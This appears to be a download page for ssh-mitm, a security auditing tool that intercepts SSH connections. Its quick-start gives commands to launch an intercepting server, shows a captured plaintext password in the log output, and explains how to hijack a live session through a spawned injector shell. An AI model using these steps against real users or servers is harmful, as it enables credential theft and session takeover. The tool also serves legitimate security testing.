Features
- Hijacking and logging of terminal sessions
- publickey authentication
- SCP and SFTP (store, replace, inject files)
- Agent Forwarding
- Port Forwarding
- Check and test clients against known vulnerabilities
- Plugin support
Connect to the network

To start an intercepting mitm-ssh server on Port 10022, all you have to do is run a single command.
$ ./ssh-mitm-x86_64.AppImage server --remote-host 192.168.0.xNow let's try to connect to the ssh-mitm server.
$ ssh -p 10022 user@proxyserverYou will see the credentials in the log output.
2021-01-01 11:38:26,098 [INFO] Client connection established with parameters:
Remote Address: 192.168.0.x
Port: 22
Username: user
Password: supersecret
Key: None
Agent: NoneHijack SSH sessions
When a client connects, ssh-mitm starts a new server, which is used for session hijacking.
[INFO] created injector shell on port 34463To hijack this session, you can use your favorite ssh client. All you have to do is to connect to the hijacked session.
$ ssh -p 34463 127.0.0.1Full Documentation: https://docs.ssh-mitm.at














Ratings & Comments
0 Comments